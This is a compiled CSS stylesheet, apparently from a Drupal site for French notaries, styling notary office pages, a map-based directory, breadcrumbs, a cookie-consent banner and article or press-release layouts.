.page-node-type-etudes #anciens_notaires {
  margin-top: 1.5em;
}
.page-node-type-etudes .table-striped > tbody > tr:nth-of-type(2n+1) {
  background-color: transparent;
}
.page-node-type-etudes .table > thead > tr > th,
.page-node-type-etudes .table > thead > tr > td,
.page-node-type-etudes .table > tbody > tr > th,
.page-node-type-etudes .table > tbody > tr > td,
.page-node-type-etudes .table > tfoot > tr > th,
.page-node-type-etudes .table > tfoot > tr > td {
  border-top: 0;
  padding: 0;
}
.page-node-type-etudes .table > tbody > tr > td {
  padding-bottom: 1em;
}
.page-node-type-etudes .table > tbody > tr > td:first-child {
  width: 33%;
  font-size: 13px;
}
.page-node-type-etudes .block-views-blocketudes-notaire-block-2 .glyphicon {
  vertical-align: middle;
  margin-left: 10px;
}
.page-node-type-etudes .view-notaires-etude {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.page-node-type-etudes .view-notaires-etude .view-header {
  width: 33%;
  -ms-flex-preferred-size: 30%;
      flex-basis: 30%;
  -ms-flex-negative: 0;
      flex-shrink: 0;
}
.page-node-type-etudes .view-notaires-etude .view-header p {
  font-size: 14px;
  margin-top: 12px;
}
.page-node-type-etudes .views-field-field-etude-notaires .ds-2col-stacked > .group-left {
  width: 100%;
}
.page-node-type-etudes .views-field-field-etude-notaires .ds-2col-stacked > .group-left img {
  border-radius: 50%;
}
.page-node-type-etudes .views-field-field-etude-notaires .field-content > ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  padding-left: 0;
}
.page-node-type-etudes .views-field-field-etude-notaires .field-content > ul > li {
  list-style-type: none;
  margin-right: 10px;
}
.page-node-type-etudes .views-field-field-etude-notaires .field-content > ul > li:last-child {
  margin-right: inherit;
}
.page-node-type-etudes .views-field-field-etude-notaires .group-header,
.page-node-type-etudes .views-field-field-etude-notaires .field--name-node-title,
.page-node-type-etudes .views-field-field-etude-anciens-notaires .group-header,
.page-node-type-etudes .views-field-field-etude-anciens-notaires .field--name-node-title {
  border: 0;
  margin: 0;
  padding: 0;
}
.page-node-type-etudes #anciens_notaires a {
  font-size: 14px;
}
.page-node-type-etudes #block-views-block-notaire-dates-etude-block-1 .table-responsive table {
  margin-bottom: 0;
}

.view-annuaire.view-display-id-page_1 {
  min-height: 90vh;
}
.view-annuaire.view-display-id-page_1 .message_result {
  font-size: 20px;
  color: #00006e;
  margin-bottom: 20px;
}
.view-annuaire.view-display-id-page_1 #map-sticky-sticky-wrapper {
  width: 50%;
  float: left;
}
@media (max-width: 768px) {
  .view-annuaire.view-display-id-page_1 #map-sticky-sticky-wrapper {
    width: 100%;
  }
}
.view-annuaire.view-display-id-page_1 > .view-content {
  width: 50%;
  float: left;
  padding-left: 15px;
  padding-top: 1px;
}
.view-annuaire.view-display-id-page_1 > .view-content .views-row {
  padding: 0;
}
.view-annuaire.view-display-id-page_1 > .view-content .views-field-field-not-photo {
  float: left;
  margin-right: 20px;
}
.view-annuaire.view-display-id-page_1 > .view-content .views-field-field-not-photo img {
  border-radius: 50%;
}
.view-annuaire.view-display-id-page_1 > .view-content .views-field-title-2 {
  color: #00006e;
  font-weight: 700;
}
.view-annuaire.view-display-id-page_1 > .view-content .views-field-title {
  color: #999;
}
.view-annuaire.view-display-id-page_1 > .view-content .views-field-nid-1 {
  margin-top: 10px;
}
.view-annuaire.view-display-id-page_1 > .view-content .views-field-nid-1 a {
  color: #00006e;
  text-decoration: underline;
}
@media (max-width: 768px) {
  .view-annuaire.view-display-id-page_1 > .view-content {
    width: 100%;
    padding-left: 0px;
  }
}

.path-annuaire .highlighted h1.page-header {
  width: 150px;
  text-align: left;
  text-transform: uppercase;
}
@media (max-width: 768px) {
  .path-annuaire .highlighted h1.page-header {
    width: 100%;
    text-align: left;
  }
}
@media (max-width: 992px) {
  .path-annuaire .highlighted h1.page-header {
    width: 100%;
  }
}
@media (max-width: 768px) {
  .path-annuaire .sidebar-second {
    border: none;
  }
}

.geofield-google-map {
  max-height: 90vh !important;
}
.geofield-google-map .gm-style-iw {
  color: #5f6273;
}
.geofield-google-map .gm-style-iw strong {
  color: #00006e;
}
.geofield-google-map .gm-style-iw a {
  text-decoration: underline;
  color: #00006e;
}
@media (max-width: 768px) {
  .geofield-google-map {
    max-height: 33vh !important;
  }
}

.ui-autocomplete.ui-menu .ui-menu-item-wrapper {
  padding: 0;
}
.ui-autocomplete.ui-menu .ui-menu-item-wrapper.ui-state-active {
  color: #333333;
}
.block-views-blocktaxonomy-term-leading-page-block-1 h2 {
  margin-top: 15px;
  margin-bottom: 10px;
  font-weight: bold;
}
.block-views-blocktaxonomy-term-leading-page-block-1 h2 a {
  font-size: 18px;
  color: #00006e;
}
.block-views-blocktaxonomy-term-leading-page-block-1 .field--name-dynamic-block-fieldtaxonomy-term-terms-children-field a {
  font-size: 13px;
  color: #00006e;
  display: inline-block;
  margin-bottom: 7px;
}
.block-views-blocktaxonomy-term-leading-page-block-1 .view-content {
  margin: 0 -25px 0 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.block-views-blocktaxonomy-term-leading-page-block-1 .item {
  width: 33.3333333%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  margin-bottom: 30px;
}
@media (max-width: 768px) {
  .block-views-blocktaxonomy-term-leading-page-block-1 .item {
    width: 48%;
  }
  .block-views-blocktaxonomy-term-leading-page-block-1 .item:nth-child(odd) {
    margin-right: 20px;
  }
}
@media (max-width: 600px) {
  .block-views-blocktaxonomy-term-leading-page-block-1 .item {
    width: 100%;
    margin-bottom: 10px;
    padding-right: 15px;
  }
  .block-views-blocktaxonomy-term-leading-page-block-1 .item:nth-child(odd) {
    margin-right: 0px;
  }
}

.path-taxonomy .field--name-description {
  margin-bottom: 55px;
  margin-top: 10px;
}
.path-taxonomy .field--name-description p, .path-taxonomy .field--name-description div {
  font-style: italic;
  font-size: 18px;
  line-height: 22px;
}
@media (max-width: 768px) {
  .path-taxonomy .field--name-description {
    margin-bottom: 20px;
  }
}

.highlighted {
  background: #00006e;
  clear: both;
}
.highlighted .region-highlighted {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.highlighted .region-highlighted:before, .highlighted .region-highlighted:after {
  content: " ";
  display: table;
}
.highlighted .region-highlighted:after {
  clear: both;
}
@media (min-width: 768px) {
  .highlighted .region-highlighted {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .highlighted .region-highlighted {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .highlighted .region-highlighted {
    width: 1170px;
  }
}
.highlighted .region-highlighted {
  padding-top: 15px;
}
@media (max-width: 768px) {
  .highlighted .region-highlighted {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding: 15px;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -ms-flex-flow: wrap;
        flex-flow: wrap;
  }
}
.highlighted .breadcrumb {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 992px) {
  .highlighted .breadcrumb {
    float: left;
    width: 75%;
  }
}
.highlighted .breadcrumb {
  padding-left: 0;
}
@media (max-width: 768px) {
  .highlighted .breadcrumb {
    padding-right: 0;
  }
}
.highlighted .breadcrumb {
  margin-bottom: 8px;
}
@media (max-width: 768px) {
  .highlighted .breadcrumb {
    padding: 8px 0 0 0;
  }
}
.highlighted #block-cinpsocialshareblock,
.highlighted #block-cinpsocialshareblock-3 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 992px) {
  .highlighted #block-cinpsocialshareblock,
  .highlighted #block-cinpsocialshareblock-3 {
    float: left;
    width: 25%;
  }
}
.highlighted #block-cinpsocialshareblock,
.highlighted #block-cinpsocialshareblock-3 {
  position: relative;
  float: left;
  width: 50%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 768px) {
  .highlighted #block-cinpsocialshareblock,
  .highlighted #block-cinpsocialshareblock-3 {
    padding-right: 0;
  }
}
@media (max-width: 992px) {
  .highlighted #block-cinpsocialshareblock,
  .highlighted #block-cinpsocialshareblock-3 {
    padding-left: 0;
  }
}
@media (max-width: 992px) and (max-width: 768px) {
  .highlighted #block-cinpsocialshareblock,
  .highlighted #block-cinpsocialshareblock-3 {
    padding-right: 0;
  }
}
.highlighted h1.page-header {
  clear: both;
  margin-bottom: 5px;
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 1200px) {
  .highlighted h1.page-header {
    float: left;
    width: 75%;
  }
}
.highlighted h1.page-header {
  margin-top: 0;
  padding: 0;
  color: #FFFFFF;
}
@media (min-width: 768px) {
  .highlighted h1.page-header {
    padding: 0;
  }
}
@media (max-width: 768px) {
  .highlighted h1.page-header {
    -webkit-box-flex: 1;
        -ms-flex: 1;
            flex: 1;
  }
}
.highlighted .tabs {
  clear: both;
}
.highlighted .block-cinp-highlighted-block {
  clear: both;
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 1200px) {
  .highlighted .block-cinp-highlighted-block {
    float: left;
    width: 75%;
  }
}
.highlighted .block-cinp-highlighted-block {
  padding-left: 0;
}
@media (max-width: 768px) {
  .highlighted .block-cinp-highlighted-block {
    padding-right: 0;
  }
}
@media (min-width: 768px) {
  .highlighted .block-responsivefiltertrigger {
    display: none !important;
  }
}
.highlighted .block-responsivefiltertrigger {
  background: #FFFFFF;
  border-radius: 5px;
  width: 114px;
  height: 42px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.highlighted .block-responsivefiltertrigger h2 {
  font-family: "Open Sans", sans-serif;
  font-size: 14px;
  font-weight: bold;
  text-transform: uppercase;
  margin-top: 0;
}
.highlighted .block-responsivefiltertrigger h2:after {
  content: "\e900";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  color: #5f6273;
  font-size: 10px;
  margin-left: 14px;
  -webkit-transition: 0.5s all ease;
  transition: 0.5s all ease;
}
.highlighted .block-responsivefiltertrigger.active h2:after {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  -webkit-transition: 0.5s all ease;
  transition: 0.5s all ease;
}

@media (max-width: 768px) {
  .path-node .highlighted .region-highlighted {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

.path-liste-communiques-de-presse .highlighted {
  margin-bottom: 15px;
}

.breadcrumb {
  padding: 0px 15px;
}
@media (max-width: 768px) {
  .breadcrumb {
    display: none !important;
  }
}
.breadcrumb li {
  font-size: 13px;
  font-family: "Open Sans", sans-serif;
  display: inline;
}
.breadcrumb li a {
  color: #FFFFFF;
}
.breadcrumb li + li:before {
  content: "> ";
  color: #FFFFFF;
}
.breadcrumb li.active {
  color: #FFFFFF;
}

div#sliding-popup {
  background: #0054a6 !important;
  width: 100%;
  color: #fff;
}
div#sliding-popup .eu-cookie-compliance-banner button {
  display: inline-block;
  background: #00006e;
  padding: 7px 15px;
  min-height: 36px;
  font-size: 16px;
  text-transform: uppercase;
  color: #FFFFFF;
  font-weight: bold;
  border-radius: 3px;
  border: none;
  font-family: "Open Sans", sans-serif;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
div#sliding-popup .eu-cookie-compliance-banner button:hover {
  background: #00006e;
  color: #FFFFFF;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-decoration: none;
}
div#sliding-popup .eu-cookie-compliance-banner button {
  background-color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
  border-color: rgb(45.8493801653, 109.0004132231, 163.5006198347);
}
div#sliding-popup .eu-cookie-compliance-banner .btn-close {
  position: relative;
  width: 1rem;
  height: 1rem;
  display: block;
  background: none;
  border: none;
}
div#sliding-popup .eu-cookie-compliance-banner .btn-close:before, div#sliding-popup .eu-cookie-compliance-banner .btn-close:after {
  position: absolute;
  top: 0;
  content: " ";
  height: 16px;
  width: 1px;
  background-color: #fff;
}
div#sliding-popup .eu-cookie-compliance-banner .btn-close:before {
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}
div#sliding-popup .eu-cookie-compliance-banner .btn-close:after {
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
}
div#sliding-popup .eu-cookie-compliance-banner .btn-close:hover, div#sliding-popup .eu-cookie-compliance-banner .btn-close:focus, div#sliding-popup .eu-cookie-compliance-banner .btn-close:active {
  background: none;
  color: inherit;
  -webkit-transition: none;
  transition: none;
  text-decoration: none;
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}
div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content {
  margin: 0 auto;
  max-width: none;
  display: inline-block;
  text-align: left;
}
@media (max-width: 1200px) {
  div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content {
    width: 100%;
  }
}
div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content.popup-opened {
  height: 50vh;
}
div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-header {
  max-width: none;
  width: 1170px;
  margin-left: auto;
  margin-right: auto;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
@media (max-width: 1200px) {
  div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-header {
    max-width: 95%;
    width: 100%;
  }
}
@media (max-width: 992px) {
  div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-header {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
@media (max-width: 768px) {
  div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-header {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-header .eu-cookie-compliance-message {
  float: none;
  max-width: 100%;
}
div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-header .eu-cookie-compliance-message h2 {
  font-size: 18px;
}
div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-header .eu-cookie-compliance-message h2, div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-header .eu-cookie-compliance-message p {
  color: #fff;
}
@media (max-width: 992px) {
  div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-header .eu-cookie-compliance-message {
    max-width: 100%;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    text-align: center;
  }
}
@media (max-width: 768px) {
  div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-header .eu-cookie-compliance-message {
    max-width: 100%;
  }
}
div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-header .eu-cookie-compliance-buttons {
  float: none;
  max-width: 100%;
}
div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-header .eu-cookie-compliance-buttons button {
  font-size: 14px;
  margin: 32px 0;
}
@media (max-width: 768px) {
  div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-header .eu-cookie-compliance-buttons button {
    margin: 5px 10px;
    width: 100%;
  }
}
div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-header .eu-cookie-compliance-buttons button + button {
  float: right;
}
div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-header .eu-cookie-compliance-buttons button.agree-button {
  margin-left: 10px;
}
@media (max-width: 1200px) {
  div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-header .eu-cookie-compliance-buttons {
    max-width: 55%;
  }
}
@media (max-width: 992px) {
  div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-header .eu-cookie-compliance-buttons {
    max-width: 100%;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    max-width: 100%;
  }
}
@media (max-width: 768px) {
  div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-header .eu-cookie-compliance-buttons {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-categories-content {
  max-width: 100%;
  width: 100%;
  height: 390px;
  overflow: auto;
  display: none;
  color: #5f6273;
  background: -webkit-gradient(linear, left bottom, left top, from(#ffffff), to(rgb(238, 238, 236)));
  background: linear-gradient(to top, #ffffff 0%, rgb(238, 238, 236) 100%);
}
div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-categories-content .eu-cookie-compliance-categories {
  float: none;
  width: 1170px;
  margin-left: auto;
  margin-right: auto;
}
@media (max-width: 1200px) {
  div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-categories-content .eu-cookie-compliance-categories {
    width: 90%;
  }
}
div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-categories-content .eu-cookie-compliance-categories .eu-cookie-compliance-category {
  border-bottom: 1px solid #b2b2b2;
  padding: 10px 0;
  color: #5f6273;
  width: 100%;
}
div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-categories-content .eu-cookie-compliance-categories .eu-cookie-compliance-category label, div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-categories-content .eu-cookie-compliance-categories .eu-cookie-compliance-category p {
  color: #5f6273;
}
div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-categories-content .eu-cookie-compliance-categories .eu-cookie-compliance-category input {
  margin: 0;
  height: auto;
}
div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-categories-content .eu-cookie-compliance-categories .eu-cookie-compliance-category .eu-cookie-compliance-category-description .table-responsive {
  border: none;
  padding: 15px 0;
}
div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-categories-content .eu-cookie-compliance-categories .eu-cookie-compliance-category .eu-cookie-compliance-category-description .table-responsive table.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: transparent;
}
div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-categories-content .eu-cookie-compliance-categories .eu-cookie-compliance-category .eu-cookie-compliance-category-description .table-responsive table.table-striped > tbody > tr > td,
div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-categories-content .eu-cookie-compliance-categories .eu-cookie-compliance-category .eu-cookie-compliance-category-description .table-responsive table.table-striped > thead > tr > th {
  padding: 0 5px;
}
div#sliding-popup .eu-cookie-compliance-banner .eu-cookie-compliance-content .eu-cookie-compliance-categories-content .eu-cookie-compliance-categories-buttons {
  text-align: center;
  padding: 20px;
}
div#sliding-popup .info {
  background: transparent !important;
  padding: 0 !important;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
  border-radius: 0px !important;
}

.node--type-article,
.node--type-evenements,
.node--type-press-releases,
.node--type-page-rubrique {
  padding-bottom: 15px;
}
.node--type-article .field--name-node-post-date,
.node--type-article .field--name-field-art-date-maj,
.node--type-article .field--name-field-evt-type,
.node--type-article .field--name-field-press-type,
.node--type-evenements .field--name-node-post-date,
.node--type-evenements .field--name-field-art-date-maj,
.node--type-evenements .field--name-field-evt-type,
.node--type-evenements .field--name-field-press-type,
.node--type-press-releases .field--name-node-post-date,
.node--type-press-releases .field--name-field-art-date-maj,
.node--type-press-releases .field--name-field-evt-type,
.node--type-press-releases .field--name-field-press-type,
.node--type-page-rubrique .field--name-node-post-date,
.node--type-page-rubrique .field--name-field-art-date-maj,
.node--type-page-rubrique .field--name-field-evt-type,
.node--type-page-rubrique .field--name-field-press-type {
  display: inline-block;
}
.node--type-article .field--name-node-post-date .field--label,
.node--type-article .field--name-node-post-date .field--item,
.node--type-article .field--name-node-post-date a,
.node--type-article .field--name-field-art-date-maj .field--label,
.node--type-article .field--name-field-art-date-maj .field--item,
.node--type-article .field--name-field-art-date-maj a,
.node--type-article .field--name-field-evt-type .field--label,
.node--type-article .field--name-field-evt-type .field--item,
.node--type-article .field--name-field-evt-type a,
.node--type-article .field--name-field-press-type .field--label,
.node--type-article .field--name-field-press-type .field--item,
.node--type-article .field--name-field-press-type a,
.node--type-evenements .field--name-node-post-date .field--label,
.node--type-evenements .field--name-node-post-date .field--item,
.node--type-evenements .field--name-node-post-date a,
.node--type-evenements .field--name-field-art-date-maj .field--label,
.node--type-evenements .field--name-field-art-date-maj .field--item,
.node--type-evenements .field--name-field-art-date-maj a,
.node--type-evenements .field--name-field-evt-type .field--label,
.node--type-evenements .field--name-field-evt-type .field--item,
.node--type-evenements .field--name-field-evt-type a,
.node--type-evenements .field--name-field-press-type .field--label,
.node--type-evenements .field--name-field-press-type .field--item,
.node--type-evenements .field--name-field-press-type a,
.node--type-press-releases .field--name-node-post-date .field--label,
.node--type-press-releases .field--name-node-post-date .field--item,
.node--type-press-releases .field--name-node-post-date a,
.node--type-press-releases .field--name-field-art-date-maj .field--label,
.node--type-press-releases .field--name-field-art-date-maj .field--item,
.node--type-press-releases .field--name-field-art-date-maj a,
.node--type-press-releases .field--name-field-evt-type .field--label,
.node--type-press-releases .field--name-field-evt-type .field--item,
.node--type-press-releases .field--name-field-evt-type a,
.node--type-press-releases .field--name-field-press-type .field--label,
.node--type-press-releases .field--name-field-press-type .field--item,
.node--type-press-releases .field--name-field-press-type a,
.node--type-page-rubrique .field--name-node-post-date .field--label,
.node--type-page-rubrique .field--name-node-post-date .field--item,
.node--type-page-rubrique .field--name-node-post-date a,
.node--type-page-rubrique .field--name-field-art-date-maj .field--label,
.node--type-page-rubrique .field--name-field-art-date-maj .field--item,
.node--type-page-rubrique .field--name-field-art-date-maj a,
.node--type-page-rubrique .field--name-field-evt-type .field--label,
.node--type-page-rubrique .field--name-field-evt-type .field--item,
.node--type-page-rubrique .field--name-field-evt-type a,
.node--type-page-rubrique .field--name-field-press-type .field--label,
.node--type-page-rubrique .field--name-field-press-type .field--item,
.node--type-page-rubrique .field--name-field-press-type a {
  display: inline-block;
  color: #00006e;
  font-family: "Open Sans", sans-serif;
  font-size: 13px;
}
.node--type-article .field--name-field-press-type,
.node--type-evenements .field--name-field-press-type,
.node--type-press-releases .field--name-field-press-type,
.node--type-page-rubrique .field--name-field-press-type {
  color: #3d94e0;
  font-family: "Open Sans", sans-serif;
  font-size: 13px;
  font-weight: bold;
}
.node--type-article .field--name-field-press-type:after,
.node--type-evenements .field--name-field-press-type:after,
.node--type-press-releases .field--name-field-press-type:after,
.node--type-page-rubrique .field--name-field-press-type:after {
  content: " - ";
  display: inline-block;
  margin-left: 5px;
  font-weight: normal;
  color: #3d94e0;
}
.node--type-article .field--name-field-press-type:before,
.node--type-evenements .field--name-field-press-type:before,
.node--type-press-releases .field--name-field-press-type:before,
.node--type-page-rubrique .field--name-field-press-type:before {
  position: absolute;
  width: 50px;
  font-size: 75px;
  top: -51px;
  left: -80px;
  padding-top: 7px;
  color: #FFFFFF;
}
@media (max-width: 550px) {
  .node--type-article .field--name-field-press-type:before,
  .node--type-evenements .field--name-field-press-type:before,
  .node--type-press-releases .field--name-field-press-type:before,
  .node--type-page-rubrique .field--name-field-press-type:before {
    font-size: 28px;
  }
}
.node--type-article .field--name-field-press-type.notaire:before,
.node--type-evenements .field--name-field-press-type.notaire:before,
.node--type-press-releases .field--name-field-press-type.notaire:before,
.node--type-page-rubrique .field--name-field-press-type.notaire:before {
  content: "\e91c";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.node--type-article .field--name-field-press-type.flyer:before,
.node--type-evenements .field--name-field-press-type.flyer:before,
.node--type-press-releases .field--name-field-press-type.flyer:before,
.node--type-page-rubrique .field--name-field-press-type.flyer:before {
  content: "\e920";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.node--type-article .field--name-field-press-type.depliant:before,
.node--type-evenements .field--name-field-press-type.depliant:before,
.node--type-press-releases .field--name-field-press-type.depliant:before,
.node--type-page-rubrique .field--name-field-press-type.depliant:before {
  content: "\e921";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.node--type-article .field--name-field-press-type.communique:before,
.node--type-evenements .field--name-field-press-type.communique:before,
.node--type-press-releases .field--name-field-press-type.communique:before,
.node--type-page-rubrique .field--name-field-press-type.communique:before {
  content: "\e91e";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.node--type-article .field--name-field-press-type.focus:before,
.node--type-evenements .field--name-field-press-type.focus:before,
.node--type-press-releases .field--name-field-press-type.focus:before,
.node--type-page-rubrique .field--name-field-press-type.focus:before {
  content: "\e91d";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.node--type-article .field--name-field-press-type.conference:before,
.node--type-evenements .field--name-field-press-type.conference:before,
.node--type-press-releases .field--name-field-press-type.conference:before,
.node--type-page-rubrique .field--name-field-press-type.conference:before {
  content: "\e91f";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.node--type-article .field--name-field-evt-type a,
.node--type-evenements .field--name-field-evt-type a,
.node--type-press-releases .field--name-field-evt-type a,
.node--type-page-rubrique .field--name-field-evt-type a {
  font-weight: bold;
}
.node--type-article .field--name-field-art-date-maj:before,
.node--type-evenements .field--name-field-art-date-maj:before,
.node--type-press-releases .field--name-field-art-date-maj:before,
.node--type-page-rubrique .field--name-field-art-date-maj:before {
  content: " - ";
  display: inline-block;
  margin-right: 5px;
  color: #3d94e0;
}
.node--type-article .hashtags,
.node--type-evenements .hashtags,
.node--type-press-releases .hashtags,
.node--type-page-rubrique .hashtags {
  padding-top: 20px;
  padding-bottom: 15px;
  border-top: solid 1px #ccc;
  border-bottom: solid 1px #ccc;
}
.node--type-article .hashtags .hashtag,
.node--type-evenements .hashtags .hashtag,
.node--type-press-releases .hashtags .hashtag,
.node--type-page-rubrique .hashtags .hashtag {
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 5px;
}
.node--type-article .hashtags .hashtag a,
.node--type-evenements .hashtags .hashtag a,
.node--type-press-releases .hashtags .hashtag a,
.node--type-page-rubrique .hashtags .hashtag a {
  color: #00006e;
  border: solid 1px #00006e;
  background: #FFFFFF;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  display: inline-block;
  padding: 0 10px;
  height: 22px;
  line-height: 20px;
  border-radius: 11px;
  font-family: "Open Sans", sans-serif;
  font-size: 14px;
}
.node--type-article .hashtags .hashtag a:before,
.node--type-evenements .hashtags .hashtag a:before,
.node--type-press-releases .hashtags .hashtag a:before,
.node--type-page-rubrique .hashtags .hashtag a:before {
  content: "#";
  display: inline-block;
}
.node--type-article .hashtags .hashtag a:hover,
.node--type-evenements .hashtags .hashtag a:hover,
.node--type-press-releases .hashtags .hashtag a:hover,
.node--type-page-rubrique .hashtags .hashtag a:hover {
  color: #FFFFFF;
  border: solid 1px #FFFFFF;
  background: #00006e;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-decoration: none;
}
.node--type-article.node--view-mode-full,
